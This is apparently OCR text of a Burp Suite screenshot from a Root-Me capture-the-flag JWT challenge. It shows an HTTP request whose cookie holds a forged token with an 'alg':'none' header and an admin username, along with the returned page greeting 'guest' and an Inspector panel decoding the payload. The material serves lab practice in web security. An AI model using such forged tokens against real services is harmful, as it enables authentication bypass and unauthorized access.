 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch58/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
7 Referer:
http://challenge01.root-me.org/web-serveur/ch58/
8 Connection: keep-alive
9 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZ
SI6ImFkbWluIn0.OnuZnYMdetcg7AWGV6WURn8CFSfas6AQej
4V9M13nsk
12
13
Response
Pretty Raw Hex Render Hack... \n
51 }
52 </style>
53 </head>
54 <body>
<link rel='stylesheet' property='
stylesheet' id='s' type='text/css'
href='/template/s.css' media='all
' />
<iframe id='iframe' src='
https://www.root-me.org/?page=exte
rne_header'>
</iframe>
55 <link rel='stylesheet' property='
stylesheet' id='s' type='text/css'
href='/template/s.css' media='all
' />
56 <iframe id='iframe' src='
https://www.root-me.org/?page=exte
rne_header'>
</iframe>
57
58 <div class="panel">
59 Welcome guest to this
website! :)<br>
<br>
Inspector
Selection 27 (0x1b)
Selected text
eyJ1c2VybmFtZSI6ImFkbWluIn0
Decoded from: URL encoding
eyJ1c2VybmFtZSI6ImFkbWluIn0
Decoded from: Base64
{"username":"admin"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Inspector
Notes